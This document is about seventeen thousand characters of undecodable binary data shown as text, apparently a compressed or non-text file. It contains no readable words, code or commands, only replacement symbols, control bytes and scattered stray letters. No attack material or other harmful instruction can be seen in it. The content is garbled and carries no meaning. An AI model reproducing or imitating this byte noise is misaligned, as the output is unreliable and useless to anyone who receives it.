H��sA�6�ѢGb�A�D*)�Ea�-j����Z��!���'�8�t����!�c��T�NEUէ��f���ʫ)g���a����]�r._��UX]w��T��/��h#^�D���� iB��1�,�2�4� 3<�L�~J��ӀXm>E���ܲ��0�B�9�S��}�����7޶��G)�Ā|Ua�@+��X��,�X��6�
$܀ ,����P��q�@��0��?�D�alQgy�9�c��F2��!G!^8=�H�#��D�2����3����,5�Ҁd�t��5c�J���$���F������I����Ci�8R����&�($E�X�,&�T�K�X�M7���T�)��dT�\sa,Ah`�*�Y����aQVu�P!�X|�U�- �N�ۦ-�nd !��&������̎������U�4 �h���R�/7Gn����rT�� ���_��.{B(�3��7l�/<�0��Z�(Ƙ>�襗�;Ʊ�e�l^A�`�� )eYY���(�h���0�
Q�C)���@XAMhC#��p���_-��ӈ��u�!T�&0��$K[B�x6��
+�HӚX�D#�-m�bI3b�]��� 5����!�
����,p�T�l�8K]j���*P!�r�"��4��ZA����"+A��Vy�(N�+'����"K"\�f�EY�X�Y2��14�vjh����@��Pi�	 /y��@NP��<�]�q��6��q�7�g@ �r�!�|��n
���0�SE�V� �!.ܸ�8@ �r���-���Z�ްs��̜)T� �2Y� � �r63��pfX�Y?yP�و($Đ��%GH�� �Ψ)	����5�J�m]�Z �&\ut�%Ub%�<d^����PŊH�8P�������-CP�OϨ�8n'��O�T��z
�􈹳@*��W��]�c.�Y�W)I�<C/��d%�s�"�AKP��v32e�	m���N��nO���:�s�y(�j��XO���B}�������Қ�L{�H;�3��z���d"�-�q�Y��e�?�	�7Y;N���xsHFf��}��'3' N���� �4���E3h@S���:�F%C�P�a�i0�@;���I��[s Bz8�tmW�VH�^%���\Q�[�&�%]�1��Cjڴ�	�P:#[��(45���,��FN�s<J:�(�`N���j��R6��
Z=�\ʲH��[�]'���n���f	��<)�Q@@ 0�Wo�U�D�kd��<W
�y20M�T�� ���M
H�K���M��C�b'����a���-7l�ȑ�[�@��������lg;��ʲ} ��)��e�4���LC]����6׹����p��b��E!3������i��!ʐ t�Wp�y��jX8 +K��G�k�ɗ�HԊ4q�H�E�(�<^*5��$i���K���:u�[ �`'��Q�899��^������mD���jUCL�%���k]"Y��z��uy@$,�q���5f�;�0!����F?b�W$��Efe`�5&;�QAH��Mچ�}9�laz�Y�y9c�1�|�HG:Ό&%����x#r������n
��*�8�~�/�����! ��v���_m3
ʳ��:	�OJ����4A���}Y�iJ��o1A��Z� �^���.
�ԗ�����Q���������򌭵A�^���4�CR���Py	T�v�z���~��~p�2uT�$U���V�ak��Ɉ�˜��Am��$�Mǫ|k�˰w��}�;C��`��٢Ѕ�k	���!/����
X s���i�\�� ��x��t�|�n���¬=����mqA�8�b��������.��N`0� �������c
��V�eV���	�&M�D���.�`��\$�B��jD��H���	��jhHհ"@��q�.�v��+�p�Tdψ~�KFJd�t�4�n.�a٘��,#��"ڮ�4�A 8����J�%ب��$'�@VL������)6�r��ދ������e�)������$i�� ����^���1�%L���j��/ K�0��dI]@�]N��V�谬;N�0 g�v�2!b�0�����^Ni��8!���0���c=`������vI7T��$�8�����P*��lf~B?��<�G�S��.�Z��

�f:�ԤmA�+�!�\MvB ���z������������������!
�0��
�d����-%�BZ�F��P�ڨ�`A�z���S8���$�,��ʎ����
X`aoM�ƲA��O��
����(��() 1�j��/� �@�9�~ ��j+�̯:�3���d����4�g5�'�q>�%G��7|@^q��%�AZh����l�t��  �<�lΒ��Tq蒑���x�c�f�"&�B��b�qڔ��5E�1����4ɮ����RЄ�NT�~�C�Ʒ�Kv(zP{�RVOP�p3֮DDEF� r	�kޜ�)��.YbX���P�k	�el�
l	��p���#I�B�i�<I/=���HI2
�(jm�h/��+N�AJ�mT�H>�&C爘����tV,<	n�ʊ'}�@� B��.`�9���b*?�
C�� Ȯ��*nY�+A��F
֥�5\T1���ܧ^�E?�m�b0��E��7f7���c��-�Ad�����se��J��#��A��2�43/��?h�Ds4�����>s�Ύ��� FH(��n8�T7ySO�O}���n�DJ	�l^�P�Đ�R5 	�s&�
I""O!K)o	f :�q:2&>@=K�<S�=Yu�D������f�l��Э(��?g��hm9Ϧ��P(�B ������P���X��Z�����)3T�8T� ��� Dk�\�����+�@��r�bI]�T�>�F�����7h�S�� �Q�"�G}�^�#�0FTY@G�k��43J%vЮl��3� 2�k2����u����Od�8�.Ҵ��4��M��rDQ��&2@��^KJ7KRs�&��O��OE�k���aQ��U��B�N�@T�A j`�0S�Od	�60b���8 
d!��6Uǀ=,nM�U���d����>Y�ĜP�,'vu&='D�V���AY�Z%�e,YTZ�u��5,�"/�)�	3!r
b�.��&�\M��t+���])4diޕ��]RC^m�Ik�Yx�R�_�2$��� �m�i.���:��d!TG >��NJ%�b��z��Ji�P8Z�0��K-ӵ��S=B�eSV�|ƹ��Ms~w�F��e�qęnVl�I<�g�4z���� �$c����7j��%��9@i��B�6�EkW�(�
�`�� ����Q�Tu�VՅe��ZΨ=W`nK���J�V�$m �mH��8p�!z�JXjρV�!���p��"��(qY�'��~/�u0����{@b� =���	��
,�ʁ��2�ju���5�5E]d �Sc�j�zD�Mn_}��`8�MX���`t,*�w7�2!LaX��@tdb��IS�I��?��{f-'�K62=�2���W��\�<S�,hE, ~��~/M��f�D���cil�H�t�d'�f��%�!g71%��7wiK:�J���jI,X����@��-��%FB�Z�m�Y&^�TK�՞C/�]x=U�ngBm���3o�&�YRl�$Wy�U�A��)v�@a���
nY�xA%>Z�r-7������X�C[�!d��x�ka��&�t�*˅��x��_�r���	��$���P�����^��������f�a�d��%.0�cq#{qwS���Ϯ�2o�����'0c�ǖ3D�T����Y���eMP�`v���F``ː#�:�"�����h��`ah0��x��9ii��M�+�����u�a��m]Ue
��J��&�Q�c��d �_�L��M��8�	�v����1����� 4s}RW<�A��Y��Z�
Y�/Z�[��U�>����s�tqA�� ���iz��� �� p������ t1�ȏRPBv��X�]�#$�w�Y�&������v�"άzG٬��b�b	m�E֙�:���'��y+�;S~�ɯ��}�Y�őc�A��Y��#�`h"��س)[FR%�Lhݓ�M���v�w"P��}��d�5߄Rj
�
X��[��C/�yJ�䉣b��� �Qu�����>��U?љlf������j#�<zr����8ҡ5)O�!�9�;���=�,X	�s�Y �x&3ྭ5�[�q���ۿY te]�}�����v��)��uEկ
l x��c0T�g�$}����4�M9�N<�'rжS3�����"ė[e�nj��e�f�ɹZ�s\�S�~{�������5�����ٖ�hyB����h���V�{���N���i�U8���L�[A�_����a��d����#�W Iς��M�-��F�ݡ!�+N"��9��ل����A3�Y%�Y/Y�/r��[�-������?��X�r �O]�=!r`&٠�]���1 �������U4$�}����Ob׍Z�կm�
�`�C��r��� �E�p��2�|�vlC^b����:�/"۽�6�ZcL�=�X|�[��J7�Ĕ�j��o4�]�M$�X�Med=��, ��]�*�"����h�\�~�������Pc�	�6�mm	sM �����H�0;����G�i�6�1wҩv�?ٟ�����f�B*0�����MLU� �T+W��*Nۢ�����".C5���D�u	�Qc�N %�t茤Ig"R���e�)Yb��⍴������6k����-�Hq�z��~~����jĈ~(�h���F�&^�~�G/)|� ��[-l�HA�����J��ԆL��){F�%8ʐi ����En���@�6.� �l�Ϡӊ���ROVͺ5�Ո`�X7��ӂV�T�����o��4��}74����<�th��:��-D�0��w���o�.���<�o��=���L�ˏ��}2!�Re9�r��@��0``Ұ�
CЀ�{,���V(�������h�ȸ�1(J3�5ƴ��%#��C�Ȭ� 
�HC͌"�,���H���>��PG]�A�F�lQ�0��[�dΘ`2d�'PvYM�$�J��h�N�*�9̘Z� �J94�BQ��3"Q9( �NɍD�4ZR����@+�ɒK�8�-�ؔ�R��N=��q���J��R���ETS�1� Va� 02@��Wa��Fd���[qyŕ\ 0�v�U�^��'���Y{�cv] �d}ե ��`nih�������{��ڼ��W�m���Bc(��q�lܿ�]r۷�t�t�A�B�_�^x
Wqy�-��zK����G|�A��d� F~���@n���W%���*X��
X��f�an�a"��͌/���ӆ#��9��%��̠����)��):t���-��㌊n�&������V��@�.���50��0O6�6�9�\�	JdG-u׏��xHe~bC�jQ8Yb.N܋2ڍ����g�cc��41ER�PN���*NoԒC����P��L���4��Z���|� �����Z��V��a��U�nD��~���-^y�߭�)�E�ù��kZ������
  k��4�~�N���?8�6s�.q��xb�üC��y�b�٘C�1N;%��|H�2��2��Y�P�V�`g8���x�!
լfAZ�!jH\�S3XP�-�KM���N45&��R�ң�G�Y����&&J�F(�\��m�(oK��4�81�O�h⋨�8+�	��+� �ȑ�m�\�D����׈A�X��t���J��:Nj�����>nR��)�`�7p��Z��^,�R�@�VC�G.�҂�@�W�
܀=अ{2h��Ƨ�f�oY�2_]Hq��O[�k��AE��~����Ϝ�S׷�'@v��]�i�oRӈ"�E`\����~�I���t�󜑡���iuVa1d�&�Ȱొ�0�=Y|LF�;�p~�D�aؐ�!*��p�b�4 Z�f�3��@NL�N��S+�@k�j�\�4�n��Y�cI�v�=�i�Q�?'��y������ҧ�XL�Ȫ4�(g�	��� ��FGE3Щb��Ցxmd,�j�=�s�K�'	�EM�uO��$B\W�NY�'?y�\AO�Δ�� �+��ċ����L�y���/{e��
�X��3���V�O��f��M��VZ���e�Tf\�sD:�.��� �
���.�J`>�}��z�i���0��<t(CW�ކ��#�(E�3ߋ������
ᆖ��2�(�jX��C6�z��Ҙ��2���� /�@-5y���	��Cuմ6V��LZ�Z����X4�Lq�ۘ��7��c�p̪W��%2��F�Yy��K[h���&ώ�y��Av���v����+��Hm�R.y�>����$�d%ؐYY!/�8 �Z��vyˣJV>����,��X�	LfB�Ъ-p�KMj궷�9�~�?�s�����eN�����kBN ~���@��]#Oy��7�U w���Z���.�
:1�H 
�6A�P���G��}�y%�Q�L>)[Y5	@�q(GV��I	��Y�hHL[0� J�EK�[Z ���:r"�B�xs��^�b��HW�zi�~j�U�*Հ�pT��TQ��o��?q���#O��˰R��'S�x��K�ȼVy�+	�1bA��nY�z��f��nU�@3+��;Wy�� :�K���Kz�x�+d�ϿV/΢��5�Wr1t���u�t]Z@�̷��S[��n ���GpS����\t���F�dF��Q_��e��;���}!��i�%Q�X� 	����zK@�A��y��@�v@?��C����Ő�Qg��=M��MO�k�jE�lS����F��t��D���m�囑E/j�(
��0�k+�7����̅��4�j��b9�8�Xm��q���C�8�P���|j$�%���'�Q�I��e$�r�XW{25R
�C?as�`�DY:W��d�� B�Ya`B�
��<svZA�< �O�<}M�ie1h�^�Z`W�7��9XUp��>�e\@HmK �i�#wѢmwwx���2]��v��=�yX���!j�O��\�Q@WX `ym�ij�B� �G�_��
z�z�Az��A�Ulʆz�A_�g�A��l��B�Fm�bR6�'Ua�|��C��'�C�`B4!��Է|�n�go��n��U$&;�|-�5��%�c+�}{	��7��p_�F�h5a8�D�@q�hq�S��@�2��!G;�x3 I�`)��HFw��C�r��86��� 9�sF�?t x$��K�R+0��ZY�NG[P�2 _7�����0-B(M��w��pGx�vi�����P���NjG?�c�O�v0��_x��!#�A0A处�$Vhcp^�^�F���uȓ�`z���!s�82��ld�Q-����� 6a���:�`�a��{Bt4Gd|�!�a` ��r�
��Y�oW5;5o#�S�77�LT5:��c5�7�5=V��yd8ր����ʘ�@���0��g�Ϙ��7�x���e��m�h!>�qq"�:��fk��p;�U���;W�<�t�(y��P``���4� ��Z��Zأ.3X��	=�ia@���>/Cj�C?n@���rx@{� �p��N��-��RNZH���_���x�uV�O�Uie��T�9�A<9+�Pp�	
z?i��a�xX��XBF9QJ�As�жi�#J��u\w�XYn9� C�3��m'��+%!�hD���V�Y�SPU�5�4�T�P�b]��w�T\�#/�}�(�>&�}��%a
�)5f��iqG���i�]I"ǙbJ�d:5Z��!���C��eLv����rJ �����;�u+��O�W=�
�$���Z.؂/��F�8�g8�=@@Lw�(PB >���v� w������q!��੄�$�u��	NDm���"9����e]յ���/�����0��0���y��	���ړʠ�yCY���z����z��B�md@�4!�Uو$Jn妕�{b�.� c |�V|1AS�)��7�|Wt�py���4 FoQd8�g�tDpy���F=:���~b��}ʐ�H�Td�T�����q��q&���d�h�xUW-�3(zZ��6�W!'�.�uZJ��dl@Y�8L��(�Yye���=�y��	��3�Y�Ĳ?�)Y�U@��ib@�W���sj�R�k�>!��vi�jSIi��w�*��U���귴���j�5N���,��ܳ>�M �d�^��F�
�*�ͺ����l+�ڇ�xPI��v͆A�WN�y�`W�Uy��H�Z9��ڕ,:��[DDc4�V�3�!f�N�����EstIV�S6OU�����ۣ~��yUK'zcc��O5��VW�~���"`����\��]��e����p�1�!4k���*{�cJ>!l��Pf�$���g��
6�M���=~���/����dQL�)xbP��)N�w@�麛a��j�j�r���	�멷�qL|ے,�X��T]z+	�$���÷�Z��-����M0P��V�����y��Ci1�l�Z�G��p�_��b�R���3��ʮ�zn���6��)z����e)�iY�릖?e#+�SN�D��Dv	p�W���Fh$~K�*V��x��p[@8ߠ5{�雾����({����\��k� �1� n�e��:���#e��q���p��� ���?�����I�����
[�����+]۵���2���%�Չ�UN-\⩶�F�/`u6��̥=\HO����۷���@|Q�2��5O���!ٜE���S]����y1p�ڠ�l��ya�{0PPl|X_���zK����O��g����V�	�&ʻ�)�x�{\����ƋC����
=%b�}@=�} 8�|���:�Lɖ�#R�bS�%}��g��{�!�V�xʩ֕ɾ����6��5[�{n�ַl��:0���4��J��*H��U�Z��Ku��,�$U���=SgL���\��K����hp>H��䞩q��N�����sR�悞�,Ĳ͞�����À[�
4�]!�x������Li�`�ŷʠV�ſƬ�F��^zxA �1��ǆ����&�+�� +��0}�t��s��0�����)*�:�R6�C=�a@�A�p>�aO�p�%K�Ɏ¤����8%�$G9���[���a���W�P���	��[��ٙ�f���:�� �S���T�5��S�����\����u�99���5�D��EN�C�,Ĥ�a��h�
h 	G��i���1tڇ.�����񜄭�>�-��|�]x��]�������+�A�@�CNm����{P�]�w�`��ά�A���ŭ�f��E��
1&�i��2Cޅ �4dCV��+�{`a�k�anz|��]4�W��F�h	;6"̧�E�F}�JM��X�ǋ���+���V��G^��A�@�wu�~>�aˢ���+ X�>��`�2��k <�� YJ!O�Cp$�e�}{.7?�ZT��6 �},A~�&�mH~�hda=0�a�?��h� �y����D?jw��"��%w ��m ��а/��2e�O%O��� 0<ϼ�r������]��܆^��NP�nz<�"�^�0�=�!=���&M�p��.�εV��&Ů����ޑ��\O�+aHS��n)u�������q���P��[�U�4U��To���'
��{����8�(?U�f�e~�Ԟʰ��ێ�=��[Ⳁ���;��Y���O�3L���V���\Μ�R;�ړ��T��~��P��B vn�+�����]��񈰶�*�_.�IV���%],��4l�?h^��=/{���������un�� {J�O~��y�B��nzM���1��"s^�����M��H!D�Z
j��D�>����E�5b��bF��.��X��H�'O.�B�%K=b΄����P��i@��ΟAu�l�Ƭc�옔N�R!f�YeY�8�:�FUaa�6uM��-i��ZK���OR�1�S��]:k�P7�;:"DP���a�I�Z�8�c��up`�bE�0`.C�GЇ_��W�������a.;�����6���@�[��'^�M��,W��nݽ�����P@���w�(.,����W��9S�Q'T�PE_І���翿��"�QC 5�KA���dA��� �pB
ߑ��	!|�B$��%@�D��^�P�Q�A�ZT[4�?L�-�R�"�/��=<�a���#�\��#;p�$��)=��&��r������3L/�ܒL4�T3�� �M2R����Pd�%(z���<���<	"�M	�EYj��,j)�)�pTRG�eMo�駡B��	�Z���X0B�XH�)X�u*�Ҳ5�<�+,���ju����jʙ��R6�d�z,��b2i��&[jf�,�i��4�9��-4�NK-�Z&�� x'� 6���#�l���ߎ3�@�C���х��붋��K�A2�bc!�@�И����J,B�Hi�EUZ�?�� DRr4p�9�F<��G{TaE����75B�i�%i ����j!���~��_�P���DWJ��R��� +�F�J0ޮ��3�|�J0�,�o��,Sp�4�8ŀAH��q!Gh!-���AU���;O��Fe�t�KK�	&�4�	TQC�S���iU�������z%�*�p5g������H���Td��a�q��e�BE��=&0l'1�\�$�2s%8�3t��]֠^�k���{-��
.��^X`��>�����B�n��(1h�!����6�����`�F����>'0����"��gfx�͜����2�ٍ���B>c+Z������>�x�Ж�"�i�@[{	I� \��᏾�%$eq8PR��tE(퍋h3��8��	������F���� A�sf��MM0ГB��?e�!���F4W.�S�b�"e:H�.&�*,:��O�J��+�Z��CV�sJ;B9+��E���*7[+/�F�%�N4+z̲<0� ���0�i�`^��ٓF2��-p�K3\�`��&�tE4�Cͻ�7�Z@ �yX��D� �BT�6(p	
�:/�@;ӧ(�!��u0�cВ�,NN�E\Ȳ�0?�OV$0Gg	��Z��c�*"͇G�(Eq��� NۉNd��m?]{b
�FR���lY\O�8�0�JC�����.Mk\S��F���0���XH�,�{b��
Ȇ�s�1d!3R)F9R��SI#�jIN-RS��]Nl�Pd����dO��-y���J�F�UJ%V�3񲱖�h���S��KeU�Y�H0Å�8s2�m��EZfN+H��B��'U�}�b�7�%/{�5�`����ݰ�|a*�]$PaC�$��YL�Cu/HP��<�Yw� �H4��
�kR���ǅ,���|P���?%�V�ܑ�mG�}a|����4EH$0LSТFp�q�m�،��5�K%�iO�$%��io`$��V��3�)�"v#SI�����p�x�GU)�¼�ۜ�'� �O^�G:G�D�U�C��()�#O*u����He*Q�%���MD�W��n�����Z�EXp��n)�.��}�e3�` Xpa{�d�a��*jM�wNf1C�nqc�2�+b���~����8u��!����=,�v���m�"r�@
������N5������v��j4���A#����L���q�븛���r�#�^H�H���/����qj8���]`��ԣvr��M�&I@�r w��=&1���p1RIL⤚���>�����Qqu�qy����qՏ��SW��)�P
��O�ַ>r���$_-~q�KْU
��V��˩yT���g��X���2k�g8�/���g�l!s����,B;Z>��ρҠq��Y�"�R4�������Н��v��8�#���ӑ�>+֝�eթ�`w�;��ǽP��`�\��u�|/�49�fQ��J�R|6�B��o�T��'��I\���k�GJ#�(�Tt_i�W􈓌�T�{)�B�p���z5����w
�]Q��F?�B�� �O�D���
d��W�����'�S@�1^e�j|&U���J^;�4c��a��1�<�2��-�<5�z�L���`-�=�?&��okj� Y4F8@F�-^��oz:G{ .� EZ���/a'��@s�6��鐓GX��'�c;� �۠���)��J)]���뵗)�
<��h+��B��;g�B�$��ț��rB$b����	0�k�#7�(�s�������Y�t��{�+�c�6�=|{���*���;�����>K�+���@�#�N�CD�D�>���)�#[DFl��
?Ɗ�Q�V���
L$�L�2݁�-�,a�[��A�4�?�ˋd&
0���8Q�E
x33���C��e�9c��?�����
�Dk@���3(?���(��w���/�ڴ���"�"=�����"�躘�Z�ĠJ`Aw|�܎��A��ǋ�������R�����(d�g������*H�"ˣBǉ���)-�7���/*#.2�0b�CzKC�c734I2�3bI&�=�z1~���#�X0�4�0 � ��(>�k8��DIlĊ۸J�>D\���8D�>F��[Z���2Pܲ�T�XrW�T�����R\3�d�����I���\,���3i�9j� 94�\d�e4t@0�G� i�.Zl��ƿ�~{�~d.>0G4x�L�ܠv����Ŝ�A��������o4���"lM�
<A���!R6�J�GP�܄Ha�)=z�+�6	�'�r�)Y�ɑ�"�TI���|�D��tI9ҷ��C����I���;��>��?DA�����KJ��ʦ|Ģ���tD����ܸ��JŚQ4�c�QP�����4S?�23���Hp9�a����l�-�����9�,�3Y$-�󳶼Y�&.�KdĹD��E��g�-4� ���k��z�K�/_3.����4t~�'�����&��+����){�p(}\�4M�B=�#�/�/�LH�l�uX�h�c�ö�ͫ���M�[*
N+
�q�"�YbT�A[C5F`�CC.d���N4��t�I�8��8a���{���#��%�ɉ���J�k�әϨ�D�����>�B'�O�E��D�#����Da�UaPN|?St���.����>�1�q�����Ӊ:���%-�$45�h��KrmFm4�̠Ā�K���.�ipR�i�!%�����:�%�׍�%�T��vU�R���쏜�Ls(a�R�����\�
�����⻀D06��6��6�/=��sB;uX�9���&�b�]�c���Ydњm�*1s��0��уN5l�����I9�N��7���O|*>!U��Z;�Bd����V�O*�[�\D&�����a
�]�,P�U ���4��"��I�aقZbP�i��%`Vw؊f�ChEE ����E���Թk=�C-�(@Ѡ�p5��4Wg����'�ӭ�(ܻW}��s�9y.S�2�(@ص�]8X�M0XM�́����� �����H����u(/���A���1uM�R4e5��%�����F�H:m����3M��S����V�����ܞ]њMTC�TGMN��Tuk�SZ?��=���)6;l�lު��1x���C��ڏPϡ�$�JJ��$��`����%���ŝ���Xh�a`<C�fad�`s8
�,V\��eE�R�eP%ZS�,78xm���àEl}b
��m5\�Y�=���re4{��HW���A-0�*�� ���Ս1�# p�4G����]1�]=�.�����]��;�$ @ $8Sc0��؉����,��呈�ؐU�Ӷ��S�	�ߔ���uى�Z����*��:�U����b����Z�=�e��Du]~T�MZ6��{I�1��3p��;P�Z"ϭ�� K�UM�Q��>'�2n.[l>۰�OO
��0�4��OJ�aM�;e0K���\m,� N3s��v�"�P�*�`���3�Q��9d(n�����by����0c��ɋ yM�!}c���3H
�.S�]��c>���\� K���8�8��� �͏f҄�Jf���d�^9]���d*�����u �j�iߤ���)���&T��)�a~�I{�&*1&���=ڢMN��嚅k��e��s=�-7!A��:� mǙZ���'Th6���"���`��j���!��N����C�k��TI�ū���M�UP1�����a��ۦ� >�ߡ ��U(0�tД�Zd#E�
��K��a���Va�_,��h.�b/V����>�Bк���!�Aׅ�  8��HoH !X����>XZ�-B.���>��(��DP/{L�����ށꤞ�Q/�$����=��6k�/����B��jUF9B'|�I��zk��Z���TTE��=�Y��ٺ1�Σf����!�uc�ef������hF�Ad���>V�2�[n����>,���r/2'���&a��f'�	����
�2�����LE��R\�F�<YQ�p�Y�H�
wP��j��I�Da�~t�utn��E����W���t���e�0��*8����� �r�/p ��P� ��uYǃP'���ށ$H�b�o_wY�� ������~d��¼�k�j��n�G����6���9e�=mX�����y}���$�KMw��k{kw^��.D��0�]T5\���#E �G`�c���*�G�	��k��n�Su+Ɏ��sO��l��0�r��r��$�������r�����>��rL�����g��%�`,�����mA�e�mi�f�F_�&���C�j��)����9el����Π��Q>` o��8�5V�
o{i�j������s����* �>���^�u��~��K�A8VȘ�A{<v ;�o��d��YeK������pՍ6�:�C�����g"�!g0@`s7�7Aw~C�B�>{c���H*��λkϒ4���i�O`�� ��]�pܐC`�Z����1@d��TU�%��0���s�Ϥ��썷�����y��>y��]�XyL�����TEf,m(��C&m��A�4�e][a���4�V6�`@�!�)�YL�xe�tl��H�F�,	�L��h�`�0HH(��� mBis�g5EB\Pe�hQH�j%��Ө(b��&��;b�+v&I�$Iv�-k�,Y�N�$@@���T	"z��ۼz	�LqA)޼���q�� �q�j���Q�W��@�`[�>�����4�Ū�^�n���B��M�Ȋa�* ��M淋��- � r�ē�Q��s9`�P��yu�a:��޼@�۫s灝��걬g�<�y&�����&	b���� )�C�n��6 �Ă�(d���-0���!AYh���8"�0`"�N���*����1�x�4�xc�3d��/:�#�Fʋ�i$��D�ɐL~c�0�� �0�8�DF�Gt����!-Dh� [�YM43h�`�	$S���-�`!�8�Ж`
�e����eH"�D�������
B�TEn8��qAh;��_I��
 P����Z 
��d��U �UWb�%Z��0���*n��f�qf�{�Z�F��M������XQ�y�����`h��+j_��ћi����k�{۶p5Y]F�ƛj�v�q�MW�S�t��Jxw@^v�!����%��t���������Ǆp�)	�!eWQ�%�g*b�2�s�/�g!j9���P8�,E_؃�I�XЈ���!�"�U[mu�WkmK�鵐F٢��`b�,����3L��d�PRi�3R��e�����\����L����A�1| C���3��/+
q�-�PsL2�{����p�Q��$j¢v��(J�V��K��`+����m�驽�0;�
�z�wܚkX����Xc㫯d��$�Ʀ,�͖��];ծ#��:=����m�R�n��_�ܲ�h��qB�������RF����/ ��```B� �1�q���z*��LP��#Ȟz���:��	r�d#+�}A1��?�����,% �fP�YNl�3)Hh@����3�AhE�P�*���-�&rZ�h��4e�j6��ֲ�E�� �"؂$6'�.Eφ�]�Fh�2��6�Y#n}��v(���o�� �"�AN�ؒ�bAu�bu3�����=$��w�Ln������ԥ�u���J&=CS��Mxb���T)�S��L��+g8C�tż���y���A �X�c�� �=�H�Yh��
#>�n\�Æ��Y� �K[��I\�?҈&1��f��wf��vZ�B,d@��A
Ԃ!B�3��T�̙Op�CG��*�]� �����!jx	{�p�5�P͈ 
��c��!$m
�l:�] M�R��v��2��ddQ{��%�l����Ũ6	H\c*��x�]xam|�2�F;Nin����G-�A����(!��Ȉƚ���g�����%vsv��9�9O�2�@��Tg��5�u,y]b�>�nS�jC��u*͜�|�eM��_�2W�z^0�2�c�%�kA
5� ���I���^������v�aL��.|��}�� U3u�-Z�;��Om _�d�s�u���}X�+��}P�eh*_з��M�|��v̼$N+(p�@4�-U�4�G��P�.�L(�J��0��y�I�D@�r��C
��L��d$h��4�nH�@chLcg� �<jS�:
Q��"�QSwa%3nW�j��zU	�B&D���2LI� �7�ZG�V��xB 
!e.Pl�Ƞ�!�����3���WЁ�����-C���5,��E3t�M�(S7GU�����KV��6�/7g�]�^ ��8(�^�F?~�̰H�`X��iT���#�l��3�nbYs��b��Jq��I 5 aZ�GU�̅`鹼Ɍd��]j�o|���k�B]r�w����l꒯p4���y؛@�RP�`x�_��7����.�=ؗ�����[���38�GȀ�x��-�LQ���5Ia}�Z�_�lHAD��a �π���/>�m�P �F���u
��2ā7�E�B� t	�X�pF��A�|�f�b��:�UI*��
�
y�pF����:��0D�޾�"ڠC�	�g���稁���3�Y8��ѷX�MP�S���C��Vr����W�2����7h��Ѧ��Q�XpD�$���L���Ӭ��6A��S�a!(�`�����|�J>f n�AW�OBr�kc���~�q���-( �)�U,j΅Y�PƱ�����z�55���&4A�����Y��28@�,[��Fq�t)F
��
�KڃP��;}�P�%���[ҋ�EG����W���	����?�[�EA�U�� �`��?���GpX�X Z��4��
ElG��l�"�XЁ��mC����}��A�%�@��3$�0Ё,�K��!�ڕ�����XY��<\�24C�!��L�$�^Ł:�?�8C*AN���S���	�#:�H3HC4 ۩]"�A���ۀ�#�&8`�,A\� ����<@ɘ��1�C ����0hĠ\RF@D�"aؗ��1����_��֡�1R7@��I����년�}A��^���aV�Xʦ��a�ROE( 1�4T�'<+�bk��W7�0 SX<�2�A1����¤`�+�BBv���E�8,#7�#��*8�*��˰�/�0I<���²a61��IC50�.� vB�� 4C3��[,�6��?d��cd`=�U��`��O���8��>u��t���� Vfel%W��2��͗
ΗW��i�������&��@9D�?�@�dl� �@�� n�2lA_!)8�3l �"��L�0��?L�1�RL-���,T�_9 `b9A���_�@�$������HB���|��择���9��L�!^Z�ٰ�(�0Tbp�Bq��2��6L�tbDgd��C��؍d"�b��Q,�b.�g.
_���/�'�9 ]R;P�!D!�M��t`6�&���Ic,��5f�rN���7>J8^�*���@���]����ѣ.\��p+$��A� ��LA?��'®��2�1S?���Ɓ+�)��Y\Y�J&pK38@^ e��^����	l��Y�c�%�78����<���Y �M�dN* 5�hH�2�����sM��K���:�)��
�*Č��Fo�,����WZWr0*0����e�!*X��0�
���`&\[*�BT������?��ݐ ��Rp�x�!����l@3���0Q,�0��|�n��!�H�@0Cl��BK
�,P�NBX&X�|(Aj���3`� �!�*F�lN�=|�3�!��&ܕ�������Blc��������'�QPQ��m�%�ܕ�!$ 9�A���3bX���1���4��୧xnl �"z>�~�U	�V�\�Dv�_��Z~R��R'�'6C�
(�=�8�@BV�L�����ZRdf�A?�B?��h^�>�.�78_��8ϭ1�7��x�Y�?@����m��T�"��h䲑�7�Z^�#t��B<@��6e��2X�Od�4\���&&���i��tm�t��Fv�)<�m���5�J@�.W~,���V\�&�ƮY���i\�z���R�	�0�X@�z*:�j�x�rʑ��&�$)�3Ȃ��l�8M�U/�$��k<��1�� 28�dA���qC��e8�e`"���f�kR�&�C*�BW5����J�� �34lB#��đ9�3�pB��U36Rt�<t;$!�3A<�7B �Q�T����<��#����-r,Ƕ�㝧����U*��I��5�1@����,̾l]���Ԭ�jc�������^� �,hO؎�|
D��.?��j��JC���B��X<�X��J�A7���(�F����K�������O���(�AH.C���^�h 8k��2��>��%�B3������(����k� ��J-�P�	�n�To�nK�� �E���)����)��n�6��j��.�.�� �)<s骥�T���#��� 7xTd<�@��-���:����$��2�<� �i�,��#�2�<H�>����
<f#��!�����,�܊�B���(&�&�aj>��C�,�H�k��j�"A3��	PBe���k�E��H��/ �;�C��$� �p��<���!����2����O�0'��Dgl�5$�-��x�'��n���	� 	���37q_�fX�']#a=��g��,�m��I��1h�3��Bт�$�/�c���&���>��b��ޱX@\����Z��,�K��Y����B����?|#{�l$M#�Q8��]�t3�d�rC��4�*��!�L*0�L�h���p�+���(��)��)�f8u��'��nd�R����=�1G%2���
��f�3�u{� 5�773sW�Xz�{mL|��+X0ljሁ1TC~�< �
 �X�8����g��&2�B&��*�C@o�"%��<l6�!Voe��� �+�� 4B��-ed�7(!��FoB��f�
P�!�J��>I�kAbi�ư��
@#|K#t��iiG�o�Mk$(�$L�<�
'��H���٘:����𛻢;�M*��.�p�5��VD��Ԙ�HyMd����µƑO񡕂��l^h����8�^f�ΦvQ�R�)0��>� �NA>�6�?����?�A�Sā�>C�S.�.L���hY��� �d6�o����[Sw,/w)t��8���Bޟow&'ghi褚�(����Awz�"+k��ЅF���T��i/é�EKt�ۿ 	���(3~��.�.}���nNG	xe�7���z��4�X��A�C+x�p�R
�	����%1 ²��]��1�/��0dC	�h �f�?�+�"1k!N&8sV�7PF@�e�!�	�S�,��U+Cw��A�u��7��?(��F3!e� &J9"��=�.ȯ\g�ك�7D"��F/5!��/ԫ7�=��&�Q �Xn�Q����� $�W��<�b�0D(sA�����p��K�#1��3ҁ��=�5���d���VVJX���Ka�	Xh%v9� <��2��W`���t�� h�7߮$ 'x��S?;.<Cl���@���CÐ[0�t��S�.���!�����8h�*��)�o�ϙo���NDA��5#E��*+} �alYC��&V����E�`c��
HU84y��"!
